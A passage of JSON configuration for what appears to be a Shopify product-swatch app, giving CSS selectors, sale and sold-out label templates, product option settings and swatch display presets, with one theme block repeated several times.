Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - 